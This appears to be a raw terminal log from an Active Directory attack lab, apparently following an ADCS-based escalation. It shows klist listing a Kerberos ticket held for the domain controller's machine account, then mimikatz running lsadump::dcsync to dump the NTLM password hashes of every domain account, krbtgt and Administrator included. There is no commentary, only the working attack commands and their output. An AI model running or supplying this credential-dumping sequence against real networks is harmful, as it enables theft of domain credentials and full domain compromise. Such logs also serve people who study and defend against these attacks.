 C:\Users\user1\Desktop\ADCS>klist
当前登录 ID 是 0:0x6926b
缓存的票证: (1)
#0>     客户端: WIN-6K645OMCGG8$ @ LYY.COM
        服务器: krbtgt/lyy.com @ LYY.COM
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        开始时间: 9/25/2024 13:31:00 (本地)
        结束时间:   9/25/2024 23:31:00 (本地)
        续订时间: 10/2/2024 13:31:00 (本地)
        会话密钥类型: RSADSI RC4-HMAC(NT)
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC:
C:\Users\user1\Desktop\ADCS>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /all /csv /domain:lyy.com
[DC] 'lyy.com' will be the domain
[DC] 'WIN-6K645OMCGG8.lyy.com' will be the DC server
[DC] Exporting domain 'lyy.com'
502     krbtgt  50e7df562d125721f3a07c9430438bad        514
500     Administrator   70834250207c9b16a3e6cd8c9d3a8054        512
1001    WIN-KD9M44NUV16$        d40a832be886aa2a1ca60db60253df2d        532480
1104    DESKTOP-BIRLL56$        e9f74db4c007f7187a457851ee248ea8        4096
1000    1y0ng   70834250207c9b16a3e6cd8c9d3a8054        512
1105    WIN-JN6ET9LPRK7$        3671154fc19ecb8507bdfe61ab506c4b        4096
1106    user1   4a1208f72f189d26c3c63a1136336935        512
1107    DESKTOP-8N5L5EK$        1261cc0a1b8f23dcc837f35c2bad0652        4096
1108    WIN-6K645OMCGG8$        456b401882df50802488a6908751bb09        532480